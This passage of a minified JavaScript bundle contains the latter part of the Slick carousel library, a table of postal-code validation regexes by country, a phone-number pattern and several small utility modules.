mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,o,n=this;function r(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),o=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||n.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){o&&(t.attr("srcset",o),r&&t.attr("sizes",r)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,t,i])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,t,i])},s.src=i})}if(!0===n.options.centerMode?!0===n.options.infinite?(i=n.currentSlide+(n.options.slidesToShow/2+1),o=i+n.options.slidesToShow+2):(i=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),o=n.options.slidesToShow/2+1+2+n.currentSlide):(i=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,o=Math.ceil(i+n.options.slidesToShow),!0===n.options.fade&&(i>0&&i--,o<=n.slideCount&&o++)),t=n.$slider.find(".slick-slide").slice(i,o),"anticipated"===n.options.lazyLoad)for(var s=i-1,a=o,l=n.$slider.find(".slick-slide"),c=0;c<n.options.slidesToScroll;c++)s<0&&(s=n.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(a)),s--,a++;r(t),n.slideCount<=n.options.slidesToShow?r(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?r(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&r(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;if(!i.unslicked&&(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange))){var o=e(i.$slides.get(i.currentSlide));o.attr("tabindex",0).focus()}},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,o,n,r,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),o=i.attr("data-lazy"),n=i.attr("data-srcset"),r=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(i.attr("srcset",n),r&&i.attr("sizes",r)),i.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,o]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,o]),a.progressiveLazyLoad())},s.src=o):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,o,n=this;o=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>o&&(n.currentSlide=o),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),e.extend(n,n.initials,{currentSlide:i}),n.init(),t||n.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,o,n=this,r=n.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in n.respondTo=n.options.respondTo||"window",r)if(o=n.breakpoints.length-1,r.hasOwnProperty(t)){for(i=r[t].breakpoint;o>=0;)n.breakpoints[o]&&n.breakpoints[o]===i&&n.breakpoints.splice(o,1),o--;n.breakpoints.push(i),n.breakpointSettings[i]=r[t].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},t.prototype.setCSS=function(e){var t,i,o=this,n={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",n[o.positionProp]=e,!1===o.transformsEnabled?o.$slideTrack.css(n):(n={},!1===o.cssTransitions?(n[o.animType]="translate("+t+", "+i+")",o.$slideTrack.css(n)):(n[o.animType]="translate3d("+t+", "+i+", 0px)",o.$slideTrack.css(n)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(o,n){t=i.slideWidth*o*-1,!0===i.options.rtl?e(n).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(n).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,o,n,r,s=this,a=!1;if("object"===e.type(arguments[0])?(o=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(o=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[o]=n;else if("multiple"===r)e.each(o,function(e,t){s.options[e]=t});else if("responsive"===r)for(i in n)if("array"!==e.type(s.options.responsive))s.options.responsive=[n[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===n[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(n[i])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,o,n,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=r.options.slidesToShow+e,i.slice(o-t+1+s,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=r.slideCount%r.options.slidesToShow,o=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?i.slice(o-(r.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,o,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(o=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-o;t-=1)i=t-1,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<o+n.slideCount;t+=1)i=t,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,o=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),n=parseInt(o.attr("data-slick-index"));n||(n=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(n,!1,!0):i.slideHandler(n)},t.prototype.slideHandler=function(e,t,i){var o,n,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),o=e,l=c.getLeft(o),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),n=o<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+o:o>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:o-c.slideCount:o,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,n]),r=c.currentSlide,c.currentSlide=n,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(r),c.fadeSlide(n,function(){c.postSlide(n)})):c.postSlide(n),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,function(){c.postSlide(n)}):c.postSlide(n)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,o,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===n.options.rtl?"left":"right":o<=360&&o>=315?!1===n.options.rtl?"left":"right":o>=135&&o<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,o,n,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),o=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(o=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+o*n:a.swipeLeft=t+o*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=t+o*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,o=this,n=arguments[0],r=Array.prototype.slice.call(arguments,1),s=o.length;for(e=0;e<s;e++)if("object"==typeof n||void 0===n?o[e].slick=new t(o[e],n):i=o[e].slick[n].apply(o[e].slick,r),void 0!==i)return i;return o}})?o.apply(t,n):o)||(e.exports=r)}()},function(e){e.exports={GB:"^(GIR[ ]?0AA|(^(AB|AL|B|BA|BB|BD|BH|BL|BN|BR|BS|BT|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2}))|BFPO[ ]?\\d{1,4})$",JE:"^(JE\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2})$",GG:"^(GY\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2})$",IM:"^(IM\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2})$",US:"^(\\d{5}([ \\-]\\d{4})?)$",CA:"^([ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z][ ]?\\d[ABCEGHJ-NPRSTV-Z]\\d)$",DE:"^(\\d{5})$",JP:"^(\\d{3}-\\d{4})$",FR:"^(\\d{2}[ ]?\\d{3})$",AU:"^(\\d{4,7})$",IT:"^(\\d{5})$",CH:"^(\\d{4})$",AT:"^(\\d{4})$",ES:"^(\\d{5})$",NL:"^(\\d{4}[ ]?([A-Z]{2})?)$",BE:"^(\\d{4})$",DK:"^(\\d{4})$",SE:"^(\\d{3}[ ]?\\d{2})$",NO:"^(\\d{4})$",BR:"^(\\d{5}[\\-]?\\d{3})$",PT:"^(\\d{4}([\\-]\\d{3})?)$",FI:"^(\\d{5})$",AX:"^(22\\d{3})$",KR:"^(\\d{3}[\\-]\\d{3})$",CN:"^(\\d{6})$",TW:"^(\\d{3}(\\d{2})?)$",SG:"^(\\d{6})$",DZ:"^(\\d{5})$",AD:"^(AD\\d{3})$",AR:"^(([A-HJ-NP-Z])?\\d{4}([A-Z]{3})?)$",AM:"^((37)?\\d{4})$",AZ:"^(\\d{4})$",BH:"^(((1[0-2]|[2-9])\\d{2})?)$",BD:"^(\\d{4})$",BB:"^((BB\\d{5})?)$",BY:"^(\\d{6})$",BM:"^([A-Z]{2}[ ]?[A-Z0-9]{2})$",BA:"^(\\d{5})$",IO:"^(BBND 1ZZ)$",BN:"^([A-Z]{2}[ ]?\\d{4})$",BG:"^(\\d{4})$",KH:"^(\\d{5})$",CV:"^(\\d{4})$",CL:"^(\\d{7})$",CR:"^(\\d{4,5}|\\d{3}-\\d{4})$",HR:"^(\\d{5})$",CY:"^(\\d{4})$",DO:"^(\\d{5})$",EC:"^(([A-Z]\\d{4}[A-Z]|(?:[A-Z]{2})?\\d{6})?)$",EG:"^(\\d{5})$",EE:"^(\\d{5})$",FO:"^(\\d{3})$",GE:"^(\\d{4})$",GR:"^(\\d{3}[ ]?\\d{2})$",GL:"^(39\\d{2})$",GT:"^(\\d{5})$",HT:"^(\\d{4})$",HN:"^((?:\\d{5})?)$",HU:"^(\\d{4})$",IS:"^(\\d{3})$",IN:"^(\\d{6})$",ID:"^(\\d{5})$",IL:"^(\\d{5})$",JO:"^(\\d{5})$",KZ:"^(\\d{6})$",KE:"^(\\d{5})$",KW:"^(\\d{5})$",LA:"^(\\d{5})$",LV:"^(\\d{4})$",LB:"^((\\d{4}([ ]?\\d{4})?)?)$",LI:"^((948[5-9])|(949[0-7]))$",LT:"^(\\d{5})$",LU:"^(\\d{4})$",MK:"^(\\d{4})$",MY:"^(\\d{5})$",MV:"^(\\d{5})$",MT:"^([A-Z]{3}[ ]?\\d{2,4})$",MU:"^((\\d{3}[A-Z]{2}\\d{3})?)$",MX:"^(\\d{5})$",MD:"^(\\d{4})$",MC:"^(980\\d{2})$",MA:"^(\\d{5})$",NP:"^(\\d{5})$",NZ:"^(\\d{4})$",NI:"^(((\\d{4}-)?\\d{3}-\\d{3}(-\\d{1})?)?)$",NG:"^((\\d{6})?)$",OM:"^((PC )?\\d{3})$",PK:"^(\\d{5})$",PY:"^(\\d{4})$",PH:"^(\\d{4})$",PL:"^(\\d{2}-\\d{3})$",PR:"^(00[679]\\d{2}([ \\-]\\d{4})?)$",RO:"^(\\d{6})$",RU:"^(\\d{6})$",SM:"^(4789\\d)$",SA:"^(\\d{5})$",SN:"^(\\d{5})$",SK:"^(\\d{3}[ ]{1}\\d{2})$",SI:"^(\\d{4})$",ZA:"^(\\d{4})$",LK:"^(\\d{5})$",TJ:"^(\\d{6})$",TH:"^(\\d{5})$",TN:"^(\\d{4})$",TR:"^(\\d{5})$",TM:"^(\\d{6})$",UA:"^(\\d{5})$",UY:"^(\\d{5})$",UZ:"^(\\d{6})$",VA:"^(00120)$",VE:"^(\\d{4})$",ZM:"^(\\d{5})$",AS:"^(96799)$",CC:"^(6799)$",CK:"^(\\d{4})$",RS:"^(\\d{6})$",ME:"^(8\\d{4})$",CS:"^(\\d{5})$",YU:"^(\\d{5})$",CX:"^(6798)$",ET:"^(\\d{4})$",FK:"^(FIQQ 1ZZ)$",NF:"^(2899)$",FM:"^((9694[1-4])([ \\-]\\d{4})?)$",GF:"^(9[78]3\\d{2})$",GN:"^(\\d{3})$",GP:"^(9[78][01]\\d{2})$",GS:"^(SIQQ 1ZZ)$",GU:"^(969[123]\\d([ \\-]\\d{4})?)$",GW:"^(\\d{4})$",HM:"^(\\d{4})$",IQ:"^(\\d{5})$",KG:"^(\\d{6})$",LR:"^(\\d{4})$",LS:"^(\\d{3})$",MG:"^(\\d{3})$",MH:"^(969[67]\\d([ \\-]\\d{4})?)$",MN:"^(\\d{6})$",MP:"^(9695[012]([ \\-]\\d{4})?)$",MQ:"^(9[78]2\\d{2})$",NC:"^(988\\d{2})$",NE:"^(\\d{4})$",VI:"^(008(([0-4]\\d)|(5[01]))([ \\-]\\d{4})?)$",PF:"^(987\\d{2})$",PG:"^(\\d{3})$",PM:"^(9[78]5\\d{2})$",PN:"^(PCRN 1ZZ)$",PW:"^(96940)$",RE:"^(9[78]4\\d{2})$",SH:"^((ASCN|STHL) 1ZZ)$",SJ:"^(\\d{4})$",SO:"^(\\d{5})$",SZ:"^([HLMS]\\d{3})$",TC:"^(TKCA 1ZZ)$",WF:"^(986\\d{2})$",XK:"^(\\d{5})$",YT:"^(976\\d{2})$",CZ:"^(\\d{3}[ ]{1}\\d{2})$"}},function(e){e.exports={default:"^\\+( )?(\\d{1}( )?)+\\d$"}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,i){var o=i(268),n=i(267),r="[object AsyncFunction]",s="[object Function]",a="[object GeneratorFunction]",l="[object Proxy]";e.exports=function(e){if(!n(e))return!1;var t=o(e);return t==s||t==a||t==r||t==l}},function(e,t){var i=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return i.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,i){var o=i(367),n=i(374),r=i(376),s=i(377),a=i(378);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var o=e[t];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=n,l.prototype.get=r,l.prototype.has=s,l.prototype.set=a,e.exports=l},function(e,t,i){var 